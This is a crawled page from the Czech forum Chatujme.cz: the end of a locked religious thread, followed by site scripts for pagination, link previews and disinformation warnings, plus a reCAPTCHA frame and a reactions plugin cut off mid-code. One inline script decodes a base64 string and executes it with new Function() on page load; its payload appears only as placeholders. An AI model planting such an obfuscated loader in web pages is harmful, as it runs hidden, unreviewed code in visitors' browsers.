        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><img src="//static.chatujme.cz/smiles/3456.gif" alt="&amp;ast;3456&amp;ast;"
title="Smajlík z kategorie Emoce" /> Jeruzalém se právě zmítá v
nenávistném varu, kde by i náš Otec plakal. <img
src="//static.chatujme.cz/smiles/3456.gif" alt="&amp;ast;3456&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

<div><img src="//static.chatujme.cz/smiles/3456.gif"
alt="&amp;ast;3456&amp;ast;" title="Smajlík z kategorie Emoce" /> <img
src="//static.chatujme.cz/smiles/3456.gif" alt="&amp;ast;3456&amp;ast;"
title="Smajlík z kategorie Emoce" /> <img
src="//static.chatujme.cz/smiles/3456.gif" alt="&amp;ast;3456&amp;ast;"
title="Smajlík z kategorie Emoce" /> <img
src="//static.chatujme.cz/smiles/3456.gif" alt="&amp;ast;3456&amp;ast;"
title="Smajlík z kategorie Emoce" /> <img
src="//static.chatujme.cz/smiles/3456.gif" alt="&amp;ast;3456&amp;ast;"
title="Smajlík z kategorie Emoce" /></div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14411&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14411">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
                <script>
                    $(".trees .tree_parent, .trees .tree_parent_last").hover(
                        function() {
                            root_id = $(this).closest(".trees").data("root-id");
                            level_id = $(this).data("level");
                            $("[data-root-id="+root_id+"] [data-level="+level_id+"] i").css({ "border-color": "#000" });

                            /*$("[data-root-id="+root_id+"] [data-level="+level_id+"]").closest(".parentbody").find(".parent").css({
                                'border-left': '2px solid red'
                            });*/
                        },
                        function() {
                            root_id = $(this).closest(".trees").data("root-id");
                            level_id = $(this).data("level");
                            $("[data-root-id="+root_id+"] [data-level="+level_id+"] i").css({ "border-color": "#ddd" });
                            /*$("[data-root-id="+root_id+"] [data-level="+level_id+"]").closest(".parentbody").find(".parent").css({
                                'border-left': '1px solid #ccc'
                            });*/
                        }
                    );
                </script>

</div>
            <div class="diskuzepage">
<style>
    .pagination-centered {
        text-align: center;
        padding-bottom: 10px;
    }
</style>
<div class="pagination-centered">
<ul class="pagination">

            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=339" rel="prev">« Další</a><li>

            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=1345">1345</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=1009">1009</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=673">673</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=341">341</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=340">340</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=339">339</a></li>
        
            <li class="active"><a href="#">338</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=337">337</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=336">336</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=335">335</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=1">1</a></li>
        

            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=337" rel="next">Předchozí »</a></li>
</ul>        
    </div>
            </div>
        </div>

        <div class="row" style="padding-bottom:150px">
            <div class="col-md-12 newpostrow">
    <div class="well">
        <p><strong>Tato diskuze je zamknutá a nelze do ní přispívat žádné příspěvky</strong></p>
    </div>
</div>

<script>
    (function () {
        const REASK_AFTER_MINUTES = 1440;
        const REASK_AFTER_POSTS   = 5;

        const form = document.getElementById('frm-diskuze') || document.querySelector('form[name="diskuze"]');
        if (!form) return;

        const forumId = form.dataset.forumId;
        const typEl   = form.querySelector('[name="typ"]');
        if (!forumId || !typEl) return;

        const STORAGE_KEY = 'forumWatchPrompt:' + forumId;

        function loadState() {
            try { return JSON.parse(localStorage.getItem(STORAGE_KEY)) || {}; }
            catch (e) { return {}; }
        }
        function saveState(state) {
            try { localStorage.setItem(STORAGE_KEY, JSON.stringify(state)); }
            catch (e) {}
        }

        form.addEventListener('submit', function (e) {
            // GA4: Track forum post created
            if (typeof GA4Events !== 'undefined') {
                var textarea = form.querySelector('[name="text"]');
                if (textarea && textarea.value.trim().length > 0) {
                    GA4Events.forumPostCreated(74, 441);
                }
            }

            if (String(typEl.value) !== '0') return;

            const now   = Date.now();
            const state = loadState();
            const last  = state.lastAsked || 0;
            const cnt   = state.postsSinceAsked || 0;

            const timeOk  = (now - last) >= REASK_AFTER_MINUTES * 60 * 1000;
            const postsOk = cnt >= REASK_AFTER_POSTS;
            const shouldAsk = timeOk || postsOk || !last;

            if (shouldAsk) {
                const ok = window.confirm('Toto téma ještě nesledujete. Chcete zapnout sledování tématu a oznámení reakcí na vaše příspěvky v této diskuzi?');
                state.lastAsked = now;
                state.postsSinceAsked = 0;
                saveState(state);

                if (ok) {
                    typEl.value = '4';
                }
                return;
            }
            state.postsSinceAsked = cnt + 1;
            saveState(state);
        }, { capture: true });
    })();
</script>

<script>
    ;(function(){
        function b64DecodeUnicode(str) {
            // atob → percent-encode → decodeURIComponent
            return decodeURIComponent(
                atob(str)
                    .split('')
                    .map(c => '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2))
                    .join('')
            );
        }

        // INSERT YOUR BASE64 STRING HERE:
        const b64 = '[base64]/[base64]/[base64]/[base64]/[base64]';

        // decode and execute
        const code = b64DecodeUnicode(b64);
        new Function(code)();
    })();
</script>
        </div>
    </div>   
</div>

<script>

    $('.FB_reactions').facebookReactions({
        postUrl: "/nabozenstvi/buh-te-miluje-t441/doVote?paginator-page=338"
    });

    $.nette.ext({
        success: function (payload) {
            if (typeof payload.reloadFbReactions !== 'undefined') {
                $('.FB_reactions').facebookReactions({
                    postUrl: "/nabozenstvi/buh-te-miluje-t441/doVote?paginator-page=338"
                });

                // Reinicializovat popovery na xemoji po AJAX refreshi
                // Nejprve zničit staré popovery aby se nepřekrývaly
                $("[data-toggle=\"popover\"]").each(function() {
                    // Bootstrap 3 používá 'destroy', Bootstrap 4+ používá 'dispose'
                    try {
                        $(this).popover('dispose');
                    } catch(e) {
                        $(this).popover('destroy');
                    }
                });
                // Pak znovu inicializovat na všech elementech včetně nových
                $("[data-toggle=\"popover\"]").popover();
            }
        }
    });

</script>

            
<div id="snippet--previewModal"></div>

<div id="snippet--subscribeModal"></div>

<div id="snippet--editPermissionModal"></div>


<div id="snippet--editSettingsModal"></div>

<div id="snippet--reportModal"></div>


<div id="snippet--showReportModal"></div>

<div id="snippet--showInvitesModal"></div>


<script>
    var highlightUser = "null";
    $(".prispevek > .row").each(function(){
        if (highlightUser && $(this).find(".user").text() == highlightUser) {
            $(this).addClass('highlight-me');
        } else if ( $(this).attr('data-admin') == 'TRUE' ) {
            $(this).addClass('highlight-admin');
        }
    });


    var options = {
        previewPath: "",
        baseDir: "https://static.chatujme.cz" + '/js/texyla',
        toolbar: [ 'bold','italic',null, 'ul', 'ol',null,'color','blockquote','code','acronym',null,'symbol','link','img' ],
        bottomLeftToolbar: [ ],
        bottomRightEditToolbar: [ ],
        bottomRightPreviewToolbar: [ ],
        symbolWindowDimensions: [ 500, 250 ],
        colorWindowDimensions: [ 400, 200 ],
        linkWindowDimensions: [ 400, 260 ],
        imgWindowDimensions: [ 400, 330 ],
        width: '100%'
    };
    $("[name=text]").texyla(options);

    $("[data-toggle=\"popover\"]").popover();

    $(".dlbtn").click(function(event) {
        text = prompt("Zadej důvod smazání příspěvku").trim();
        if ( text == null ) {
            return false;
        }
        if ( $(this).attr("href").indexOf('?') > 0 )  {
            href = $(this).attr("href").replace(/&reason=.*$/,"" ) + "&reason=" + encodeURIComponent(text);
        } else {
            href = $(this).attr("href").replace(/&reason=.*$/,"" ) + "?reason=" + encodeURIComponent(text);
        }
        event.originalEvent.currentTarget.href = href;
    });


    //$(".spambutton .deletebutton").hide();
</script>
<div id="bottomAd" style="font-size: 2px;">&nbsp;</div>




<script>
    $(function() {
        const previewUrls = [];
        const urlToCardMap = {};
        const ajaxRequests = [];

        // === helper functions ===
        function getOriginalHref(href) {
            try {
                const u = new URL(href, location.origin);
                if (u.hostname === 'link.chatujme.cz' && u.pathname === '/redirect') {
                    return decodeURIComponent(u.searchParams.get('url') || href);
                }
            } catch {}
            return href;
        }
        function getColor(category) {
            if (category === "Našli jsme nebezpečné prvky") return '#e5310b';
            if (category === "Našli jsme značné chyby")      return '#e18700';
            if (category === "Našli jsme malé nedostatky")   return '#eeee00';
            return '#67e100';
        }
        function createPieChart(percentage, category) {
            const color = getColor(category);
            const r = 40, c = 2 * Math.PI * r, dash = percentage/100 * c;
            return `
          <svg width="100" height="100" style="margin:0 auto;display:block">
            <circle cx="50" cy="50" r="${r}" stroke="#aaa" stroke-width="7" fill="transparent"/>
            <circle cx="50" cy="50" r="${r}" stroke="${color}" stroke-width="7" fill="transparent"
              stroke-dasharray="${dash} ${c}" transform="rotate(-90,50,50)"/>
            <text x="50%" y="50%" dominant-baseline="middle" text-anchor="middle" fill="#000">
              ${Math.floor(percentage)}%
            </text>
          </svg>`;
        }

        // 1) render preview cards and collect URLs
        $('.postContent a[href^="//link"]').filter(function() {
            const href = $(this).attr('href');
            const m = href.match(/[?&]url=([^&]+)/);
            if (!m) return false;
            const dec = decodeURIComponent(m[1]);
            return $.trim($(this).text()) === dec;
        }).each(function() {
            const $a = $(this);
            const raw = $a.attr('href');
            const orig = getOriginalHref(raw);

            // collect for later checks
            previewUrls.push(orig);

            // loading card
            const $loading = $('<div class="link-preview-card loading">')
                .append($('<div class="link-preview-inner">')
                    .append('<div class="spinner"></div>')
                    .append($('<div class="loading-url">').text(orig))
                );
            $a.replaceWith($loading);

            // AJAX preview
            const req = $.ajax({
                url: '//link.chatujme.cz/preview/',
                data: { url: encodeURIComponent(orig) },
                dataType: 'json'
            }).done(res => {
                if (res.error) {
                    $loading.replaceWith(
                        $('<a>').attr({ href: raw, target: '_blank' })
                            .text(orig).css('font-size','1rem')
                    );
                    return;
                }
                const $card = $('<div class="link-preview-card">').prop('title', orig);
                const $inner= $('<a class="link-preview-inner">').attr({ href: raw, target: '_blank' });
                const $txt  = $('<div class="preview-text">')
                    .append($('<h4 class="preview-title">').text(res.title))
                    .append($('<div class="preview-url">').text(orig));
                if (res.description) {
                    $txt.append($('<p class="preview-description">').text(res.description));
                }
                $inner.append($txt)
                    .append($('<div class="preview-image-container">')
                        .append($('<img class="preview-image">').attr('src',res.image))
                    );
                $card.append($inner);
                $loading.replaceWith($card);

                // map to array
                urlToCardMap[orig] = urlToCardMap[orig]||[];
                urlToCardMap[orig].push($card);
            }).fail(() => {
                $loading.replaceWith(
                    $('<a>').attr({ href: orig, target: '_blank' })
                        .text(orig).css('font-size','1.3rem')
                );
            });

            ajaxRequests.push(req);
        });

        // 2) once all previews done, run checks
        $.when.apply($, ajaxRequests).always(checkBadAndVerifee);

        $('.postContent a[href^="//link"]').each(function() {
            previewUrls.push(getOriginalHref($(this).attr('href')));
        });

        // 3) check function
        function checkBadAndVerifee() {
            const unique = [...new Set(previewUrls)];

            // --- misinformation ---
            fetch('https://api.chatujme.cz/bad-websites/list?fullUrl=1', {
                method: 'POST', headers: {'Content-Type':'application/json'},
                body: JSON.stringify({ domains: unique })
            })
                .then(r => r.json())
                .then(data => {
                    data.forEach(item => {
                        const aff = unique.filter(u => {
                            try { return new URL(u).hostname.includes(item.domain); }
                            catch { return false; }
                        });
                        aff.forEach(u => {
                            // A) cards
                            (urlToCardMap[u]||[]).forEach($card => {
                                if ($card.find('.badge-warning').length) return;
                                const icon = $('<span>')
                                    .addClass('glyphicon glyphicon-alert text-danger badge-warning')
                                    .css({ marginRight:'5px', cursor:'pointer' });
                                $card.find('.preview-title').prepend(icon);
                                initIconPopover(icon,
                                    '<strong>Při konzumaci informací buďte obezřetní.</strong><br>' +
                                    'Tato stránka je na ' + (item.source_link.length===1?'seznamu':'několika seznamech') +
                                    ' dezinformací.<hr><strong>Zdroje:</strong><ul>' +
                                    item.source_link.map((src,i) =>
                                        item.source[i]!=='-'
                                            ? `<li><a href="${src}" target="_blank">${item.source[i]}</a></li>`
                                            : `<li>${item.source[i]}</li>`
                                    ).join('') + '</ul>',
                                    `Pozor ${item.domain}`
                                );
                            });
                            // B) standalone <a>
                            $('.postContent a[href^="//link"]').filter(function(){
                                return getOriginalHref($(this).attr('href'))===u;
                            }).filter(function(){
                                return !$(this).closest('.link-preview-card').length;
                            }).each(function(){
                                const $plain = $(this);
                                const icon = $('<span>')
                                    .addClass('glyphicon glyphicon-alert text-danger badge-warning')
                                    .css({ margin:'0 5px 0 0', cursor:'pointer' });
                                $plain.before(icon);
                                initIconPopover(icon,
                                    '<strong>Při konzumaci informací buďte obezřetní.</strong><br>' +
                                    'Tato stránka je na ' + (item.source_link.length===1?'seznamu':'několika seznamech') +
                                    ' dezinformací.<hr><strong>Zdroje:</strong><ul>' +
                                    item.source_link.map((src,i) =>
                                        item.source[i]!=='-'
                                            ? `<li><a href="${src}" target="_blank">${item.source[i]}</a></li>`
                                            : `<li>${item.source[i]}</li>`
                                    ).join('') + '</ul>',
                                    `Pozor ${item.domain}`
                                );
                            });
                        });
                    });
                })
                .catch(console.error);

            // --- Verifee ---
            fetch('https://api.chatujme.cz/bad-websites/verifee', {
                method: 'POST', headers: {'Content-Type':'application/json'},
                body: JSON.stringify({ domains: unique })
            })
                .then(r => r.json())
                .then(data => {
                    data.forEach(item => {
                        const u = item.url;
                        const pop = '<strong>Analýza formy článku (neověřuje pravdivost).</strong><br><br>' +
                            `<a target="_blank" href="https://verifee.ai/analysis.html?url=${encodeURIComponent(u)}">Detailní analýza</a><br>` +
                            `<strong>Skóre:</strong> ${item.score}/100<br>` +
                            `<strong>Důvod:</strong> ${item.category}.<br>${item.categoryDescription}<br>` +
                            (item.tags?.length
                                    ? '<strong>Nalezené problémy:</strong><ul>' + item.tags.map(t=>`<li>${t}</li>`).join('') + '</ul>'
                                    : ''
                            ) +
                            (item.tags_procentage?.scores?.length
                                    ? '<hr><div style="display:flex;gap:10px">' +
                                    item.tags_procentage.scores.map(obj =>
                                        Object.entries(obj).map(([k,v]) =>
                                            `<div style="text-align:center">
                                        <strong>${k==='tabloid'?'Bulvárnost':'Agresivnost'}</strong><br>` +
                                            createPieChart(v.score.toFixed(0), item.category) +
                                            `</div>`
                                        ).join('')
                                    ).join('') +
                                    '</div>'
                                    : ''
                            ) +
                            (item.example?.text
                                    ? `<hr><strong>Příklad:</strong><br><em>${item.example.text}</em><br><small>${item.example.description}</small><br>`
                                    : ''
                            );

                        // A) cards
                        (urlToCardMap[u]||[]).forEach($card => {
                            if ($card.find('.badge-verifee').length) return;
                            const icon = $('<span>')
                                .addClass('glyphicon glyphicon-info-sign badge-verifee')
                                .addClass(item.score>=80?'text-info':item.score>50?'text-warning':'text-danger')
                                .css({ marginRight:'5px', cursor:'pointer' });
                            $card.find('.preview-title').prepend(icon);
                            initIconPopover(icon, pop, `Verifee: ${item.score}/100`);
                        });
                        // B) standalone <a>
                        $('.postContent a[href^="//link"]').filter(function(){
                            return getOriginalHref($(this).attr('href'))===u;
                        }).filter(function(){
                            return !$(this).closest('.link-preview-card').length;
                        }).each(function(){
                            const $plain = $(this);
                            const icon = $('<span>')
                                .addClass('glyphicon glyphicon-info-sign badge-verifee')
                                .addClass(item.score>=80?'text-info':item.score>50?'text-warning':'text-danger')
                                .css({ margin:'0 5px 0 0', cursor:'pointer' });
                            $plain.before(icon);
                            initIconPopover(icon, pop, `Verifee: ${item.score}/100`);
                        });
                    });
                })
                .catch(console.error);
        }

        // initialize popover for an icon
        function initIconPopover($icon, content, title) {
            $icon.popover({
                content: content,
                placement: 'right',
                trigger: 'manual',
                html: true,
                title: `${title}<button type="button" class="close">&times;</button>`,
                container: 'body'
            }).on('click mouseenter', function(e) {
                e.stopPropagation();
                $('.popover').not($icon).popover('hide');
                if ($icon.attr('aria-describedby')) {
                    $icon.popover('hide');
                } else {
                    $icon.popover('show');
                    $('.popover .close').on('click', () => $icon.popover('hide'));
                }
            });
        }

        // hide popover on outside click
        $(document).on('click', function(e) {
            if (!$(e.target).closest('.popover, .glyphicon').length) {
                $('.popover').popover('hide');
            }
        });

    });
</script>


<style>

    .popover {
        max-width: 380px !important;
        background-color: #ffffff !important;
        border: 2px solid #337ab7 !important;
        border-radius: 0.75rem !important;
        box-shadow: 0 8px 24px rgba(0,0,0,0.12) !important;
        font-family: "Helvetica Neue", Arial, sans-serif !important;
        font-size: 1.3rem !important;
        line-height: 1.6 !important;
    }

    /* 2) Hlavička */
    .popover-title {
        background-color: #337ab7 !important;
        color: #ffffff !important;
        font-size: 1.5rem !important;
        font-weight: 600 !important;
        padding: 1rem 1.25rem !important;
        border-bottom: none !important;
        position: relative;
    }

    /* Zavírací křížek */
    .popover-title .close {
        color: #ffffff !important;
        opacity: 1 !important;
        font-size: 1.2rem !important;
        top: 0.75rem !important;
        right: 1rem !important;
    }

    /* 3) Tělo popoveru */
    .popover-content {
        padding: 1.25rem 1.5rem !important;
        font-size: 1.3rem !important;
        color: #333333 !important;
    }

    /* Reset default bullets a nastavení vlastních */
    .popover-content ul {
        list-style: none !important;
        margin: 0.5rem 0 !important;
        padding: 0 !important;
    }
    .popover-content ul li {
        position: relative;
        padding-left: 1.5rem;
        margin-bottom: 0.75rem;
    }
    .popover-content ul li::before {
        content: '•';
        position: absolute;
        left: 0;
        top: 0;
        color: #337ab7;
        font-size: 1.4rem;
        line-height: 1;
    }

    /* Zvýraznit <strong> a oddělení */
    .popover-content strong {
        color: #337ab7 !important;
        font-weight: 700 !important;
    }
    .popover-content hr {
        border: none;
        border-top: 2px solid #337ab7 !important;
        margin: 1rem 0 !important;
    }

    /* 4) Odkazy */
    .popover-content a {
        color: #337ab7 !important;
        font-weight: 500 !important;
        text-decoration: underline !important;
    }

    /* 5) Šipky popoveru */
    .popover .arrow {
        width: 0;
        height: 0;
        position: absolute !important;
    }
    .popover.bs-popover-top .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 12px 0 !important;
        border-style: solid !important;
        border-top-color: #337ab7 !important;
        left: 50%; margin-left: -12px; bottom: -12px;
    }
    .popover.bs-popover-top .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 11px 0 !important;
        border-style: solid !important;
        border-top-color: #ffffff !important;
        left: 50%; margin-left: -11px; bottom: -11px;
    }
    .popover.bs-popover-bottom .arrow::before {
        content: "";
        position: absolute;
        border-width: 0 12px 12px !important;
        border-style: solid !important;
        border-bottom-color: #337ab7 !important;
        left: 50%; margin-left: -12px; top: -12px;
    }
    .popover.bs-popover-bottom .arrow::after {
        content: "";
        position: absolute;
        border-width: 0 11px 11px !important;
        border-style: solid !important;
        border-bottom-color: #ffffff !important;
        left: 50%; margin-left: -11px; top: -11px;
    }
    .popover.bs-popover-right .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 12px 12px 0 !important;
        border-style: solid !important;
        border-right-color: #337ab7 !important;
        top: 50%; margin-top: -12px; left: -12px;
    }
    .popover.bs-popover-right .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 11px 11px 0 !important;
        border-style: solid !important;
        border-right-color: #ffffff !important;
        top: 50%; margin-top: -11px; left: -11px;
    }
    .popover.bs-popover-left .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 0 12px 12px !important;
        border-style: solid !important;
        border-left-color: #337ab7 !important;
        top: 50%; margin-top: -12px; right: -12px;
    }
    .popover.bs-popover-left .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 0 11px 11px !important;
        border-style: solid !important;
        border-left-color: #ffffff !important;
        top: 50%; margin-top: -11px; right: -11px;
    }


    /* Základní styl */
    .link-preview-card {
        display: flex;
        width: 100%;
        height: 140px;
        border-radius: 8px;
        overflow: hidden;
        margin: 12px 0;
        background: #fff;
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
        transition: transform 0.15s ease, box-shadow 0.15s ease;
    }
    .link-preview-card:hover {
        transform: translateY(-2px);
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    }
    .link-preview-card.loading {
        align-items: center;
        justify-content: center;
    }
    .spinner {
        width: 24px;
        height: 24px;
        border: 3px solid rgba(0, 0, 0, 0.1);
        border-top-color: rgba(0, 150, 136, 0.8);
        border-radius: 50%;
        animation: spin 0.8s linear infinite;
        margin-right: 10px;
    }
    @keyframes spin { to { transform: rotate(360deg); } }

    .loading-url {
        font-size: 1.3rem;
        color: #555;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        max-width: 70%;
    }

    .link-preview-inner {
        display: flex;
        width: 100%;
        text-decoration: none;
        color: inherit;
    }

    .preview-text {
        flex: 1;
        padding: 14px 12px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        overflow: hidden;
        background: rgba(255, 255, 255, 0.9);
    }

    .preview-title {
        margin: 0 0 6px;
        font-size: 1.9rem;
        font-weight: 600;
        line-height: 1.3;
        color: #222;
        text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .preview-url {
        font-size: 1.3rem;
        color: #0077cc;
        margin-bottom: 6px;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .preview-description {
        margin: 0;
        font-size: 1.1rem;
        color: #555;
        line-height: 1.2;
        max-height: 2.4em;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .preview-image-container {
        flex: 0 0 140px;
        overflow: hidden;
        background: #f0f0f0;
    }

    .preview-image {
        width: 140px;
        height: 140px;
        object-fit: cover;
        display: block;
    }

    .badge-warning, .badge-verifee {
        font-size: 1.9rem;
        margin-right: 6px;
    }

    /* ===== Responzivní úpravy pro telefony ===== */
    @media (max-width: 600px) {
        /* Kartu změnit na sloupec (text nad obrázkem) */
        .link-preview-card {
            flex-direction: column;
            height: auto;
        }
        /* Textová část nahoře */
        .preview-text {
            padding: 10px;
        }
        .preview-title {
            font-size: 1.6rem;
            white-space: normal;
            max-height: 3em; /* až dva řádky */
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .preview-url {
            font-size: 1rem;
            margin-bottom: 4px;
            white-space: normal;
            max-height: 1.8em;
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .preview-description {
            font-size: 0.9rem;
            max-height: 3.6em; /* až dva řádky */
        }
        .preview-image {
            width: 100%;
            height: 100px;
            object-fit: cover;
        }
        .badge-warning, .badge-verifee {
            font-size: 1.6rem;
        }
        .preview-text {
            height: 150px;
        }
        .preview-image-container {
            display: none;
        }
    }
</style>

<script>
    BannerAds.configure({
        repeatAds:    true,
        simpleClose:  true,
        adBlockMode: 'hide',
        triggerOnScroll: true,
        reloadOnScroll: true,
        closeDelay: 3000,
        initialDelay: 10000,
        repeatDelay:  10000,
        triggerScrollPercent: 0.30,
        cooldownMobile: 10000,
        cooldownDesk:   10000,
        adConfigMobile: {
            zoneId: 390871,
            id:     "ssp-zone-390871",
            width:  320,
            height: 100
        },
        adConfigDesk: {
            zoneId: 390874,
            id:     "ssp-zone-390874",
            width:  970,
            height: 310
        }
    });

    window.addEventListener('load', BannerAds.init);
</script>            <br style="clear:both;display:block;">
        </div>
    </div>

    <br class="clear">
    <div class="footer col-md-10 col-md-push-1">
        <span>Copyright &copy; 2011 - 2026, <strong>Chatujme.cz</strong> | Podpora: podpora&#64;chatujme.cz |  Autor: <a href="https://lury.cz">LuRy.cz</a> | <a class="versionFooter" title="'Chatujme.cz">v1.3926#20260201</a></span>
        <div style=" display:none"><a href="mailto:trap@chatujme.cz">trap@chatujme.cz</a></div>
    </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Xm045NwQ28MQ5FcIkhKAWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770047468974');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://static.chatujme.cz/js/facebook-reactions.js?v3
body_size: 2313
content:
/*!
 @package Facebook-Reactions-JS - A jQuery Plugin to generate Facebook Style Reactions. 
 @version version: 1.0
 @developer github: https://github.com/99points/Facebook-Reactions-JS
 
 @developed by: Zeeshan Rasool. [Founder @ http://www.99points.info & http://wallscriptclone.com]
 
 @license Licensed under the MIT licenses: http://www.opensource.org/licenses/mit-license.php
*/

(function($) {

	$.fn.facebookReactions = function(options) {
     	
		var settings = $.extend( {
            
			postUrl: false, // once user will select an emoji, lets save this selection via ajax to DB.
			defaultText: "Like" // default text for button
				
		}, options);
		
		var emoji_value;
		
		var _react_html = '<div style="position:absolute; z-index: 1;" class="_bar" data-status="hidden"><div class="_inner">'; 
		
		var faces 	= '<img src="//static.chatujme.cz/images/emojis/like.svg" class="emoji" data-emoji-value="like" style="" />';
		
		faces = faces + '<img src="//static.chatujme.cz/images/emojis/love.svg" class="emoji" data-emoji-value="love" style="" />';
		
		faces = faces + '<img src="//static.chatujme.cz/images/emojis/haha.svg" class="emoji" data-emoji-value="haha" style="" />';
		
		faces = faces + '<img src="//static.chatujme.cz/images/emojis/wow.svg" class="emoji" data-emoji-value="wow" style="" />';
		
		faces = faces + '<img src="//static.chatujme.cz/images/emojis/sad.svg" class="emoji" data-emoji-value="sad" style="" />';
		
		faces = faces + '<img src="//static.chatujme.cz/images/emojis/angry.svg" class="emoji" data-emoji-value="angry" style="" />';
		  
		_react_html = _react_html + faces;
		
		_react_html = _react_html + '<br clear="all" /></div></div>';
		
		$(_react_html).appendTo($('body'));
		
		var _bar = $('._bar');
		var _inner = $('._inner');
		
		// on click emotions
		$('.emoji').on("click",function (e) {
			
			if(e.target !== e.currentTarget) return;	
			
			var base = $(this).parent().parent().parent();
			var move_emoji = $(this);
			
			// on complete reaction
			emoji_value = move_emoji.data('emoji-value');
			
			if (move_emoji) {
				
				var cloneemoji = move_emoji.clone().offset({
					top: move_emoji.offset().top,
					left: move_emoji.offset().left
				}).css({
					'height': '40px',
					'width': '40px',
					'opacity': '0.9',
					'position': 'absolute',
					'z-index': '99'
				}).appendTo($('body')).animate({
						'top': base.offset().top+5,
						'left': base.offset().left + 10,
						'width': 30,
						'height': 30
				}, 300, 'easeInBack');
				
				cloneemoji.animate({
					'width': 27,
					'height': 27
				},100, function () {
					
					var _imgicon = $(this);
					
					_imgicon.fadeOut(100, function(){ _imgicon.detach(); 
						 // add icon class
						base.attr("data-emoji-class", emoji_value);
						// change text
						base.find('span').html(emoji_value);
						
						if ( settings.postUrl ) {
						
							__ajax(base.attr("data-unique-id"), emoji_value);
						}
					});
				});
			}
			
			return false;
		});
		
		// ajax
		function __ajax(control_id, value){
			
			// here we have control id and value. We need to save them into db. You can change it according to yours requirements. 
			var formData = "control_id="+control_id+"&value="+value;
							
			$.nette.ajax({
				type	:	'POST', // define the type of HTTP verb we want to use (POST for our form)
				url		:	settings.postUrl, // the url where we want to POST
				data	:	formData, // our data object
			});
		}
		
		// Detect touch device
		var isTouchDevice = ('ontouchstart' in window) || (navigator.maxTouchPoints > 0);

		return this.each(function() {

			var _this = $(this);
			window.tmr;
			window.selector = _this.get(0).className;

			// Click/tap on the reaction button
			$(this).on('click', function(e) {
				// Ignore clicks on emoji images inside picker
				if ($(e.target).hasClass('emoji') || $(e.target).closest('._inner').length) {
					return;
				}

				var isOpen = $(this).hasClass("open");
				var isLiked = $(this).attr("data-emoji-class");
				var control_id = $(this).attr("data-unique-id");

				// On touch devices: first tap opens picker, subsequent taps toggle like
				if (isTouchDevice) {
					if (!isOpen) {
						// First tap - show picker
						e.preventDefault();
						e.stopPropagation();

						// Hide other open pickers
						$('.'+window.selector).each(function() {
							__hide(this);
						});

						__show(this);
						return false;
					}
					// Picker is open - tap on button area toggles like
				}

				// Toggle reaction (desktop click or mobile tap when picker is open)
				if(isLiked && isLiked !== '')
				{
					// Remove reaction
					$(this).attr("data-emoji-class", "");

					if ( settings.postUrl )
						__ajax(control_id, null);
				}
				else
				{
					// Add default "like" reaction
					$(this).attr("data-emoji-class", "like");

